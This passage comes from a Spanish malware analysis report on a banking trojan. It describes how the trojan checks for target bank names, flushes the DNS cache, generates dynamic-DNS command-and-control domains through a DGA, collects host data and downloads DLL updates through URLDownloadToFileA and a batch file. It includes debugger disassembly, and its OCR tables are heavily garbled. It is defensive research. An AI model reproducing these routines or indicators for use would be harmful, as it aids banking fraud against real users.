| DDA54F0 <ansistring><br/>'BLOOUERACESSOUNICAJA'</ansistring>                                                                                                    |
| 'Unicaja'<br><b>BDA5510 <ansistring></ansistring></b>                                                                                                    |
| BDA5520 <ansistring><br/>'Hazte cliente -'</ansistring>                                                                                                    |
| DDA5538 <ansistring><br/>'BLOOUERACESSOMEDIOLANUM'</ansistring>                                                                                                    |
| <b>BDA5558 <ansistring></ansistring></b><br>'Mediolanum'                                                                                                    |

<span id="page-17-0"></span>*Figura 23: Ejemplo de algunas de las palabras relacionas con los bancos a suplantar*

Si encuentra alguna de ellas en los procesos en ejecución, se prepara para la generación de los dominios dinámicos a consultar. Antes ejecuta el comando "*ipconfig /flushdns*" para limpiar la caché DNS.

| <b>EE</b> CPU<br>Gráfico<br>2 Log<br>· Breakpoints<br>Notas                                                                                                    | Símbolos<br>$\leftrightarrow$ Fuente<br><b>ER SEH</b><br>Pia de lamadas<br>$P$ Referencias<br><b>REB</b> Mapa de memoria<br>O Script                                                                                                    | Snowman<br><b>Recursos</b> $\frac{1}{3}$ <sup>7</sup> Trace<br>Hilos                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <b>SBFF</b><br><b>ASSE209</b><br>55.<br>753F2C93<br>753F2C94<br><b>SBEC</b><br>81EC 80000000<br>753F2C96<br>753F2C90<br>53<br>753F2C90<br>8B5D OC<br><b>• 753F2CAO</b><br>56<br>57<br>e 753F2CA1<br>753F2CA2<br>33FF<br>753F2CA<br>47<br>33F6<br>753F2CAS<br><b>SSDB</b><br>753F2CA7<br>$r---0$ 753F2CAS<br>79 4F<br>753F2CAE<br>SD45 FC<br>$\bullet$<br><b>0 753F2CAR</b><br>50<br>753F2CAR<br>56<br>753F2CBC<br>57<br><b>753F2CR1</b><br>$RDA5$ $CR$<br>$\epsilon$                                                                                                    | WinExec<br>mov edi.edi<br>push ebp<br>mov ebp.esp<br>sub esp.80<br>push ebx<br>ebx:L"ore-File-L1-1-0"<br>mov ebx, dword ptr ss: ebp+Cl<br>push esi<br>push edi<br>xor edi.edi<br>inc edi<br>xor esi.esi<br>ebx:1"ore-F11e-L1-1-0"<br>test ebx.ebx<br>ins kernels2.753F2CFA<br>lea eax dword ptr ss: ebp-41<br>push eax<br><b>push</b> est<br>push edi<br>lea eax.dword.otr.ss: Lebn-381 | Ocultar FPU<br>00000000<br>EAX<br>000403C0<br>$1"$ ore-File-L1-1-0"<br><b>FRX</b><br>ECX<br>0132DRFC<br>"Mediol@num"<br>00000000<br>EDX<br>12D3F244<br><b>EBP</b><br>1203ED70<br>ESP<br>ESI<br>01350BD4<br>dbghe1p.013508D4<br>EDI<br>00000000<br>753F2C91<br><kernel32.winexec><br/>EIP<br/><b>EFLAGS 00000344</b><br/><math>2r + nr + 3r - n</math><br/>Por defecto (stdcali)<br/>1: [esp+4] 01329EB8 "ipconfig /flushdns"</kernel32.winexec> |
| $edi=0$<br>.text:753F2C91 kernel32.dll:\$92C91 #92C91 <winexec></winexec>                                                                                                    |                                                                                                    | 2: [esp+8] 00000000<br>Fesp+C1 12D3F24C<br>31<br>[esp+10] 01329EA9 dbghelp.01329EA9<br>4:                                                                                                    |
| Us Volcado 3 US Volcado 4<br><b>Collection</b> Volcado 2<br><b>US Volcado 1</b>                                                                                                    | 1203E070 01327D0F volver a dbghelp.01327D0F de dbghelp.0098761C<br>Struct<br>Monitorizar 1<br>& Volcado 5<br>$ x-1 $ Locales<br>1203ED74 01329EB8 "1pconf1g /flushdns"                                                                                                    |                                                                                                    |
| Direcció Hex<br>01329EB8 69 70 63 6F 6E 66 69 67 20 2F 66 6C 75 73 68 64 Tpconfig /flushd<br>01329EC8 6E 73 00 00 FF FF FF FF 13 00 00 00 2E 66 72 65 ns. yyyy fre<br>01329ED8 65 64 79 6E 61 6D 69 63 64 6E 73 2E 6F 72 67 00 edynamicdns.org.<br>01329EE8 FF FF FF FF 07 00 00 00 30 2E 30 2E 30 2E 30 00 99990.0.0.0.<br>01329EF8 FF FF FF FF 01 00 00 00 31 00 00 00 FF FF FF FF 999919999<br>01329F18 2E 7A 61 70 74 6F 2E 6F 72 67 00 00 FF FF FF FF F. 2apto.org. WWW<br>01329F28 01 00 00 00 32 00 00 00 FF FF FF FF OF 00 00 00 2 yyyy<br>01329F38 2E 73 65 72 76 65 71 75 61 68 65 2E 63 6F 6D 00 Servequake.com.<br>01329F48 FF FF FF FF 01 00 00 00 33 00 00 00 FF FF FF FF Vyyy3 Vyyy<br>01329F58 12 00 00 00 2E 73 65 72 76 65 68 61 6C 66 6C 69  servehalf11 | 12D3ED78 00000000<br>ASCII<br>12D3F24C Puntero a SEH_Record [1]<br>12D3ED7C<br>01329EA9 dbghe1p.01329EA9<br>12D3ED80<br>12D3ED84 12D3F244<br>12D3ED88 00000000<br>12D3ED8C 01350BD4 dbghelp.01350BD4<br>000403C0 L"ore-File-L1-1-0"<br>12D3ED90<br>00000000<br>12D3ED94<br>12D3ED98 00000000<br>12D3ED9C 00000000<br>12D3EDA0 00000000<br>12D3EDA4 00000000<br>12D3EDA8 00000000        |                                                                                                    |

*Figura 24: Limpia la cache DNS antes de generar los dominios dinámicos*

<span id="page-17-1"></span>Después, utilizando una base de 11 dominios predefinidos, genera los dominios dinámicos finales según el Algoritmo Generador de Dominios (DGA), tal y como se muestra en la [Figura 25.](#page-18-0)





| 00DA9B01    | nov  | eax.dword ptr [ebp-10]                       |                                        |  |                                                 | ODDHYED4 <hns1>tr1Nd&gt; .freequnamicdns.org</hns1>          |
|-------------|------|----------------------------------------------|----------------------------------------|--|-------------------------------------------------|--------------------------------------------------------------|
| 00DA9B04    | nov  | edx 0DA9EF0: 0.0.0.0                         | Algoritmo Generador de Dominios (DGA). |  | 00DA9EF0 <ansistring> '0.0.0.0'</ansistring>    |                                                              |
| 00DA9B09    | call | <b>QLStrCmp</b>                              |                                        |  | 00DA9F00 <ansistring> '1'</ansistring>          |                                                              |
| BODA9BOE>   | ine  | 00DA9B68                                     |                                        |  | 00DA9F0C <ansistring> 'a'</ansistring>          |                                                              |
| 900A9B18    | lea  | ecx [ebp-46C]                                | 1.- Se le pasan 2 números que dividirá |  | 00DA9F18 <ansistring> '.zapto.org'</ansistring> |                                                              |
| 00DA9B16    | nou  | edx 8DAA378; 88'                             |                                        |  | 00DA9F2C <msistring> '2'</msistring>            |                                                              |
| 00DA9B1B    | nov  | eax dword ptr Lobp 14                        | y convertirá a hexadecimal.            |  |                                                 | 00DA9F36 <ansistring> .servequake.com</ansistring>           |
| 00DA9B1E    | call | 000B3B4C                                     |                                        |  | 00DO/F50 <ansistring> '3'</ansistring>          |                                                              |
| 00DA9B23    | nov  | ecx, dword ptr [ebp-460]                     |                                        |  |                                                 | PODA9F5C <ansistring> '.servehalflife.com'</ansistring>      |
| 00DA9B29    | lea  | eax, [ebp-468]                               | $*1$ de ellos, rango: $1 - 80$         |  | 00DA9F78 <ansistring> '4'</ansistring>          |                                                              |
| 00DA9B2F    | mov  | edx 0DAA30C; 0                               |                                        |  |                                                 | 000A9F84 <ansistring> '.servecounterstrike.com'</ansistring> |
| 00DA9B34    | call | <b>QLStrCat3</b>                             |                                        |  | <b>BBDASFA4 \HNSiString&gt; '5'</b>             |                                                              |
| 00DA9B39    | mov  | eax, dword ptr [ebp-468]                     | 2.- Letras de la 'a' a la 'a'          |  |                                                 | 00DA9FB0 <ansistring> '.redirectme.net'</ansistring>         |
| 00DA9B3F    | lea  | edx, [ebp-464]                               |                                        |  | 00DA9FC8 <ansistring> '6'</ansistring>          |                                                              |
| 00DA9B45    | call | LoverCase                                    |                                        |  | 00DA9FD4 <ansistring> '.muftp.org'</ansistring> |                                                              |
| 00DA9B4A    | lea  | eax, [ebp-464]                               |                                        |  | <b>00DA9FE8 <ansistring> '7'</ansistring></b>   |                                                              |
| 00DA9B50    | nov  | edx 8DAA858; muftp.biz: 3.- dominio dinámico |                                        |  | GODA9FF4 <ansistring> '.hopto.org'</ansistring> |                                                              |
| 00DA9B55    | call | <b>QLStrCat</b>                              |                                        |  | <b>OODARQOS <ansistring> '8'</ansistring></b>   |                                                              |
| 00DA9B5A    | nou  | eax, dword ptr [ebp-464]                     |                                        |  |                                                 | 00DAA014 (AnsiString) .ddnsking.com                          |
| 00DA9B60    | lea  | edx ebp-10                                   |                                        |  | <b>BBDAAB2C <amsistring> '9'</amsistring></b>   |                                                              |
| 00DA9B63    | call | 000A7C2C                                     |                                        |  | 00DAA038 <ansistring> '.gotdns.ch'</ansistring> |                                                              |
| 8089868<br> | xor  | eax eax                                      |                                        |  | 88DAA84C <ansistring> '10'</ansistring>         |                                                              |
| 00DA9B6A    | push | ebp                                          |                                        |  | 80DAA058 <ansistring> '.muftp.biz'</ansistring> |                                                              |
| 00DA9B6B    | push | <b>0DA9E31</b>                               |                                        |  | 00DAA06C <ansistring> '11'</ansistring>         |                                                              |
| 00DA9B70    | push | dword ptr fs:[eax]                           |                                        |  | 00DAA078 <ansistring> 'b'</ansistring>          |                                                              |
|             |      |                                              |                                        |  | 00DAA084 <ansistring> '12'</ansistring>         |                                                              |

*Figura 25: Zona de generación de DGA*

<span id="page-18-0"></span>Por lo tanto, se generan de esta forma 80 dominios dinámicos distintos.

| <b>· OIDFBCEE</b><br>$1$ ==== 01DFBCF2                                          | 837D FO 00<br>$-74$ OF                                          | cmp dword ptr ss: ebp-101.0<br>je dbghelp.1DF8D03                                                                                            | [ebp-10]:"127.0.0.1"                                                               | A OCUITAR FPU                                                                         |
|---------------------------------------------------------------------------------|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|
| O1DFSCF4<br>$\n  010F8CF7\n$<br>· OIDFSCFC                                      | 8B45 FO<br>BA FO9EDF01<br><b>E8 1BBD65FF</b>                    | mov eax, dword ptr ss: [ebp-10]<br>mov edx, dbghelp. 1DF9EF0<br>call dbghelp.1454A1C                                                         | [ebp-10]:"127.0.0.1"<br>edx: "0.0.0.0", 1DF9EF0: "0.0.0.0"                         | "127.0.0.1"<br>OOACSCC4<br>EAX<br>EBX<br>00000000<br>ECX<br>2E373231                  |
| 4---- 01DF8D01<br>$-$ -> $\bullet$ 01DFSD03<br>01DF8D09<br>O1DFSDOE<br>010F8011 | 75 58<br>8D8D 20FDFFFF<br>BA C8A1DF01<br>8B45 EC<br>E8 36AE0000 | ine dbghelp.1DF8DSB<br>lea ecx.dword ptr ss: ebp-2E01<br>mov edx, dbghelp. 1DFA1C8<br>mov eax, dword ptr ss: ebp-143<br>call dbghelp.1E0384C | edx: "0.0.0.0", 1DFA1C8: "37"                                                      | EDX<br>OIDF9EFO<br>"0.0.0.0"<br>12CAF89C<br>EBP<br>ESP<br>12CAF3D4<br>ESI<br>00000000 |
| 01DF8D16<br>O1DFBD1C<br>01DF8D22                                                | 8B8D 20FDFFFF<br>8DBS 24FDFFFF<br>BA SOA1DFO1                   | mov ecx, dword ptr ss: [ebp-2E0]<br>lea eax, dword ptr ss: ebp-20C]<br>mov edx, dbghelp. 1DFA180                                             | edx: "0.0.0.0"                                                                     | EDI<br>00000000<br>EIP<br>01DF8D69<br>dbghelp.01DF8D69                                |
| O1DFSD27<br>$\bullet$ 01DF8D2C<br>01DF8D32<br>$\bullet$ 01DF8D38                | E8 FOBB6SFF<br>8B85 24FDFFFF<br>8D95 28FDFFFF<br>E8 DBO966FF    | call dbghelp.145491C<br>mov eax, dword ptr ss: [ebp-2DC]<br>lea edx.dword ptr ss: ebp-208<br>call dbghelp.1459718                            |                                                                                    | 00000202<br>EFLAGS<br>ZF 0 PF 0 AF 0<br>OF 0 SF 0 DF 0                                |
| 01DFSD3D<br>$\n  01DF8D43\n$<br>$\bullet$ 010F8D48<br>· 01DF8D4D                | SDSS 28FDFFFF<br>BA F49FDF01<br>E8 8BBB65FF<br>8B85 28FDFFFF    | lea eax, dword ptr ss: [ebp-2D8]<br>mov edx, dbghelp. 1DF9FF4<br>call dbghelp.14548D8<br>mov eax, dword ptr ss: [ebp-208]                    | edx: "0.0.0.0", 1DF9FF4: ". hopto.org"                                             | CFO TFO IF 1<br>00000002 (ERROR_FILE_NOT_FOUND)<br>LastError                          |
| · O1DFSDS3<br>01DFSD56                                                          | 8DSS FO<br>E8 D1EEFFFF                                          | lea edx, dword ptr ss: ebp-10]<br>call dbghelp.1DF7C2C                                                                                       | [ebp-10]:"127.0.0.1"                                                               | LastStatus C000000F (STATUS NO SUCH FILE)                                             |
| $ \rightarrow$ 010FSD5B<br>$1$ ---- $\bullet$ 01DF8DSF<br>010F8061<br>010F8064  | 8370 FO 00<br>$\times$ 74 OF<br>8845 FO<br><b>BA FOSEDFO1</b>   | cmp dword ptr ss: ebp-101.0<br>je dbghelp.1DF8D70<br>mov eax, dword ptr ss: Lebo-101<br>mov edx, dbghelp.1DF9EF0                             | Febp-101:"127.0.0.1"<br>[ebp-10]:"127.0.0.1"<br>edx: "0.0.0.0", 1DF9EF0: "0.0.0.0" | GS 0028 ES 0053<br>ftpxtaw1xjtktjk.freedynamicdns.org                                 |
| $-$ 01DF8D69<br>4---- 01DF8D6E<br>$-$ ->0 010F8070                              | ES AEBC65FF<br>$-7558$<br>8D 8D 14FDFFFF                        | call dbghelp.1454A1C<br>ine dbghelp.1DF8DC8<br>lea ecx, dword ptr ss: [ebp-2EC]                                                              |                                                                                    | . : ftpxtaw1x.itkt.ik.freedynamicdns.org<br>Nombre de registro                        |

*Figura 26: El proceso de generación de dominios dinámicos*

<span id="page-18-1"></span>Una vez finalizado el proceso, obtiene el nombre del PC y descifra una de las cadenas que necesita para informar al *Command and Control*. Estas cadenas se encuentran cifradas dentro del binario.

| · 01DF9B76<br>$\bullet$ 01DF9B7D        | C745 F4 00010000<br>8D45 F4 | mov dword ptr ss: [ebp-C],100<br>lea eax, dword ptr ss: [ebp-C]      |                         | bancobrasil.com                                                                                                    |
|-----------------------------------------|-----------------------------|----------------------------------------------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|
| $\bullet$ 01DF9B80                      | 50.                         | push eax                                                             |                         | Verifica BB                                                                                                    |
| $\bullet$ 01DF9B81                      | 8D85 EBFEFFFF               | lea eax dword ptr ss: ebp-1151                                       |                         | <b>Banco do Brasil</b>                                                                                                    |
| <b>• 01DF9B87</b>                       | 50.                         | push eax                                                             |                         |                                                                                                    |
| $\bullet$ 01DF9B88                      | E8 67D765FF                 | call <jmp.&getcomputernamea></jmp.&getcomputernamea>                 |                         | (578)                                                                                                    |
| $\bullet$ 01DF9B8D                      | 8D95 8CFBFFFF               | lea edx, dword ptr ss: [ebp-474]                                     | Febp-4741: "98898EF519" |                                                                                                    |
| <b>0 01DF9B93</b>                       | B8 17000000                 | mov eax, 17                                                          |                         | lm <sub>2</sub>                                                                                                    |
| · 01DF9B98                              | E8 03206EFF                 | call dbghelp.14DBBA0                                                 |                         | duckdns.org.                                                                                                    |
| $\bullet$ 01DF9B9D                      | 8B95 SCFBFFFF               | mov edx, dword ptr ss: [ebp-474]<br>lea ecx, dword ptr ss: [ebp-470] | [ebp-474]: "98898EF519" |                                                                                                    |
| $\bullet$ 01DF9BA3                      | 8D8D 90FBFFFF               |                                                                      |                         | jkABCDEefghiHIa4567JKLMN3UVWXYFG01cdOlmnopgrst2Z89PQRSTbuvwxyz                                                                                                    |
| $\bullet$ 01DF9BA9                      | 33CO                        | xor eax, eax                                                         |                         | 01cdefaBCD4567JKLMNOt2Z89APORSTbuE3UVWXYFhiiklmnoparsGHIavwxvz                                                                                                    |
| $\rightarrow$ 01DF9BAB                  | <b>E8 BC6370FF</b>          | call dbghelp.14FFF6C                                                 |                         |                                                                                                    |
| $\bullet$ 01DF9BB0                      | 8B85 90FBFFFF               | mov eax, dword ptr ss: [ebp-470]                                     |                         | UVWXY01456mnopbuvwxqrst2Z89ABCDE37JKLMcdefqhiiklFGHIaNOPORSTvz                                                                                                    |
| <b>• 01DF9BB6</b><br>$\bullet$ 01DF9BBB | E8 2D0666FF<br><b>SRDO</b>  | call dbghelp.145A1E8                                                 | x: "98898EF519"         | $\frac{1}{2}$ $\frac{1}{2}$ |
| $\bullet$ 01DF9BBD                      |                             | mov edx.eax<br>mov eax, dword ptr ds: [1E20BCO]                      |                         |                                                                                                    |
| $\bullet$ 01DF9BC2                      | A1 C00BE201<br>E8 DDB082FF  | call dbghelp.1624CA4                                                 |                         |                                                                                                    |
| $\bullet$ 01DF9BC7                      | 68 E8030000                 | push 3E8                                                             |                         | 1-fbeskTOP]-[                                                                                                    |
| · O1DF9BCC                              | E8 376966FF                 | call <jmp.&sleep></jmp.&sleep>                                       |                         |                                                                                                    |
| $\bullet$ 01DF9BD1                      | 803D 60C3E101 01            | cmp byte ptr ds: [1E1C360],1                                         |                         | chrome.exe                                                                                                    |
| $--• 01DF9BD8$                          | $\times$ 75 4F              | ine dbghelp.1DF9C29                                                  |                         | lfirefox.exe                                                                                                    |
| $\bullet$ 01DF9BDA                      | 8D95 88FBFFFF               | lea edx, dword ptr ss: [ebp-478]                                     |                         |                                                                                                    |
| $\bullet$ 01DF9BEO                      | B8 84A3DF01                 | mov eax, dbghelp.1DFA384<br>call dbghelp.1459B5C                     | 1DFA384: "192.168.0.57" | iexplore.exe                                                                                                    |
| $\bullet$ 01DF9BE5                      | E8 72FF65FF                 |                                                                      |                         | lopera.exe                                                                                                    |
| · O1DF9BEA                              | 8B95 88FBFFFF               | mov edx, dword ptr ss: [ebp-478]                                     |                         |                                                                                                    |
| $\bullet$ 01DF9BF0<br><b>ALBEADED</b>   | <b>B8 BCOCE201</b>          | mov eax, dbghelp. 1E20CBC                                            |                         | AplicativoBradesco.exe                                                                                                    |
|                                         |                             |                                                                      |                         |                                                                                                    |

*Figura 27: Comienzo de obtención de datos del equipo afectado*

<span id="page-18-2"></span>Cada país tiene asociado un identificador (7236), cuando detecta que se está visitando alguno de ellos le asocia su valor correspondiente para informar de ello.





| . UUUHJUU /  | pusn | COA<br>, apourrer                      |
|--------------|------|----------------------------------------|
| :00DA9B88    | call | GetComputerNameA                       |
| :00DA9B8D    | lea  | edx, [ebp+var 474]                     |
| :00DA9B93    | mov  | eax, 17h                               |
| :00DA9B98    | call | Get ID String A Descifrar              |
| :00DA9B9D    | mov  | edx, [ebp+var 474]                     |
| :00DA9BA3    | lea  | ecx, [ebp+var 470]                     |
| :00DA9BA9    | xor  | eax, eax                               |
| :00DA9BAB    | call | Decifran string                        |
| :00DA9BB0    | mov  | eax, [ebp+var 470]; System::AnsiString |
| :00DA9BB6    | call | StrToInt                               |
| :00DA9BBB    | mov  | edx, eax                               |
| :000A9BBD    | mov  | eax, ds:dword DD0BC0                   |
| :00DA9BC2    | call | TRtcPortalCli SetDataEncrypt           |
| :00DA9BC7    | push | ; dwMilliseconds<br>3E8h               |
| $:00D$ A9BCC | call | Sleep 0                                |

*Figura 28: Proceso de obtención del nombre del PC*

<span id="page-19-0"></span>En la [Figura 29](#page-19-1) se presenta un ejemplo de los datos que serán enviados. Se ha ofuscado el nombre del equipo afectado.

| 010F90C1<br>$\begin{array}{c c} \bullet & \mathtt{O1DF-9OC} \\ \bullet & \mathtt{O1DF-9OC} \end{array}$ | FF35 480CE201<br><b>68 E4A3DF01</b> | push dword ptr ds: [1E20C48]<br>push dbghelp.10FA3E4             | 01E20C48:& Windows 7"<br>1DFA3E4:") ("                                | Ocultar FPU                                                                       |
|----------------------------------------------------------------------------------------------------|-------------------------------------|------------------------------------------------------------------|-----------------------------------------------------------------------|-----------------------------------------------------------------------------------|
| · OIDFSDCF                                                                                              | 8845 FC<br>FFB0 68030000            | mov eax, dword ptr ss: [ebp-4]<br>push dword ptr ds: [eax+368]   |                                                                       | 00AC2614<br>EAX                                                                   |
| $\bullet$ 010F9005                                                                                      | 68 C4A3DF01                         | push dbghelp. IDFA3C4                                            | IDFA3C4: ") "                                                         | 00000000<br>EBX<br>ECX<br><b>O1D38FEC</b><br>dbghelp.01D38FEC                     |
| $\frac{0.107500A}{0.1075000}$                                                                           | FF35 400CE201                       | push dword ptr ds:[1E20C40]<br>lea eax, dword ptr ss: cop-4A41   | [ebp-4A4]:"(ES) (C@ixaB@nk) (0 Horas) (Windows 7) ((ERIC)2801) "      | <b>EDX</b><br>00AC6304<br>"(ES) (C@1xaB@nk)<br>(0 Horas) (Windows 7) ((ERIC)2801) |
| $\bullet$ 01DFSDE6<br>· OIDFSDEB                                                                        | BA 00000000<br>ES AOAS6SFF          | mov edx.D<br>call dbghelp.1454990                                | edx: (ES) (CO1xaBOnk)   (0 Horas) (Windows 7) ((ERIC)2801) ", D: '\r' | EBP<br>12CAF89C<br>ESP<br>12CAF3CB                                                |
| . 01DF9DF0                                                                                              | <b>BB95 SCFBFFFF</b>                | mov edx, dword ptr ss: cop-4A41                                  | [ebp-4A4]:"(ES) (C01xaB0nk)   (0 Horas) (Windows 7) ((ERIC)2801) "    | 00000000<br>ESI                                                                   |
| $\bullet$ 010F90F6<br>· OIDFSDFS                                                                        | A1 C008E201<br>8808                 | mov eax, dword ptr ds: [1E20BCO]<br>mov ecx, dword ptr ds: [eax] |                                                                       | 00000000<br>EDI                                                                   |
| $\bullet$ 01DF9E00                                                                                      | <b>FF51 38</b><br>33D2              | xor edx, edx                                                     | edx: (ES) (C01xa80nk) (0 Horas) (Windows 7) ((ERIC)2801)              | dbghe1p.01DF9DFD<br>EIP<br>010F90FD                                               |
| 01DF9E02<br>$\bullet$ 010F9E07                                                                          | A1 C008E201<br>8808                 | mov eax, dword otr ds: [1E20BC0]<br>mov ecx.dword ptr ds: [eax]  |                                                                       | 00000344<br>EFLAGS                                                                |
|                                                                                                    | <b>FFS1 34</b>                      | call dword ptr ds: [ecx+34]                                      |                                                                       | ZF 1 PF 1 AF 0<br>OF O SF O DF O                                                  |
| <b>CHOESHOC</b><br><b>• 01DF9E11</b>                                                                    | <b>BA 03000000</b><br>A1 C008E201   | mov edx, 3<br>mov eax, dword ptr ds: [1E208CO]                   | edx:"(ES) (C@ixaB@nk)<br>(0 Horas) (Windows 7) ((ERIC)2801) "         | CF O TF 1 IF 1                                                                    |
| 0.01059618                                                                                              | ES EDBOS2FF<br>B2 01                | call dbghelp.1624F08<br>mov d1.1                                 |                                                                       | 00000002 (ERROR_FILE_NOT_FOUND)<br>LastError                                      |
| · OIDFSEID                                                                                              | A1 COOBE201                         | mov eax, dword ptr ds: [1E20BCO]                                 |                                                                       | LASTSTATUS CODDOODE (STATUS NO SIX'H ETLE)                                        |
| $\no$ OIDF9E22                                                                                          | 8808<br>FF51 34                     | mov ecx.dword ptr ds: reaxi<br>call dword ptr ds: [ecx+34]       |                                                                       | v 5 0 Desblog<br>Por defecto (stdcal)                                             |
| $\bullet$ 010F9E27<br>$\bullet$ 01DF9E29                                                                | 33CO<br>SA.                         | xor cax, cax<br>poo edx                                          | edx:"(ES) (C#1xaB#nk) . (0 Horas) (Windows 7) ((ERIC)2801) "          | 1: [esp] 12CAF3D4                                                                 |
| $\bullet$ 01DF9E2A<br>$\bullet$ 01DF9E28                                                                | 59<br>59                            | pop ecx<br>pop ecx                                               |                                                                       | 2: [esp+4] 01DF9E31 dbghelp.01DF9E31<br>3 <sub>1</sub><br>$[esp+8]$ 12CAF89C      |
| $\bullet$ 01DF9E2C                                                                                      | 64:8910                             | mov dword ptr <b>b</b> : feax1.edx                               | (0 Horas) (Windows 7) ((ERIC)2801) "<br>edx:"(ES) (C@1xaB@nk)         | $[esprC]$ 12CAFSA4<br>4:<br>S: [esp+10] OIDF9EA9 dbghelp.OIDF9EA9                 |
| $-$ 01089826                                                                                            | FR 04                               | ion dhahalo inferte                                              |                                                                       |                                                                                   |

*Figura 29: Datos recopilados para ser enviados*

<span id="page-19-1"></span>Esta comunicación se realiza con el componente RTC citado anteriormente.



<span id="page-19-2"></span>*Figura 30: Uso del componente RTC HTTP para comunicación con el Command and Control*

Otras de las funcionalidades principales de este troyano son las siguientes:

 Dispone de capacidad para actualizar la *dll* maliciosa. Para ello, se utiliza la palabra *UpdateDLLMODULO.* Este proceso descargaría un fichero *zip* con el mismo nombre que la *dll*, lo descomprime después y detiene el proceso para arrancarlo posteriormente. Para poderlo realizar se crea un fichero *bat* llamado *cookie.bat* y se le añade las acciones que se han comentado.





| :00DB1DEC              | call                                                                                                    | LStrToPChar                                                                 |
|------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|
| :00DB1DF1              | mov                                                                                                    | edx, offset aUpdatedllmodul ; "UpdateDLLMODULO"                             |
|                        |                                                                                                    |                                                                             |
|                        |                                                                                                    | StrPos                                                                      |
|                        |                                                                                                    | eax, eax                                                                    |
|                        |                                                                                                    | loc DB1EE3                                                                  |
|                        |                                                                                                    | $d1, 7Ch : '   '$ ; char                                                    |
|                        |                                                                                                    | eax, ds:dword_DD0C9C ; int                                                  |
|                        |                                                                                                    | TStringList Create                                                          |
|                        |                                                                                                    | ecx, [ebp+var 7B8]                                                          |
|                        | mov                                                                                                    | edx, 1                                                                      |
|                        | mov                                                                                                    | ebx, [eax]                                                                  |
| :00DB1E1C              |                                                                                                    | dword ptr [ebx+0Ch]                                                         |
| :00DB1E1F              | mov                                                                                                    | eax, [ebp+var 7B8] ; System::AnsiString                                     |
| :00DB1E25              | lea                                                                                                    | edx, [ebp+var 8]                                                            |
| :00DB1E28              | call                                                                                                    | Trim                                                                        |
| :00DB1E2D              | call                                                                                                    | call LStrClr                                                                |
| :00DB1E32              | push                                                                                                    | : LPBINDSTATUSCALLBACK<br>ø                                                 |
| :00DB1E34              | push                                                                                                    | : DWORD<br>ø                                                                |
| :00DB1E36              | lea                                                                                                    | edx, [ebp+var 7BC]                                                          |
| :00DB1E3C              | mov                                                                                                    | eax, offset str APPDATA.Text ; System::AnsiString                           |
| :00DB1E41              | call –                                                                                                    | GetEnvironmentVariable                                                      |
| :00DB1E46              | lea                                                                                                    | eax, [ebp+var 7BC] ; int                                                    |
| :00DB1E4C              | mov                                                                                                    | edx, offset str dbghelp zip. Text ; void *                                  |
| :00DB1E51              | cal1                                                                                                    | LStrCat                                                                     |
| :00DB1E56              | mov                                                                                                    | eax, [ebp+var 7BC]                                                          |
| :00DB1E5C              | call                                                                                                    | LStrToPChar                                                                 |
| :00DB1E61              | push                                                                                                    | ; LPCSTR<br>eax                                                             |
| :00DB1E62              | mov                                                                                                    | eax, [ebp+var 8]                                                            |
| :00DB1E65              |                                                                                                    |                                                                             |
|                        | call                                                                                                    | LStrToPChar                                                                 |
| :00DB1E6A              | push                                                                                                    | : LPCSTR<br>eax                                                             |
| :00DB1E6B              | push                                                                                                    | ø                                                                           |
| :00DB1E6D              | call                                                                                                    | ; LPUNKNOWN<br>URLDownloadToFileA                                           |
| :00DB1E72              | lea                                                                                                    | edx, [ebp+var 7C0]                                                          |
| :00DB1E78              | mov                                                                                                    |                                                                             |
| :00DB1E7D              | call                                                                                                    | eax, offset str APPDATA.Text ; System::AnsiString<br>GetEnvironmentVariable |
| :00DB1E82              | mov                                                                                                    |                                                                             |
| :00DB1E88              | push                                                                                                    | eax, [ebp+var 7C0]<br>eax                                                   |
| :00DB1E89              | lea                                                                                                    |                                                                             |
| :00DB1E8F              | mov                                                                                                    | edx, [ebp+var 7C8]                                                          |
|                        | call                                                                                                    | eax, offset _str_APPDATA.Text ; System::AnsiString                          |
| :00DB1E94<br>:00DB1E99 | lea                                                                                                    | GetEnvironmentVariable                                                      |
| :00DB1E9F              | mov                                                                                                    | eax, [ebp+var 7C8] ; int<br>edx, offset str dbghelp zip. Text; void *       |
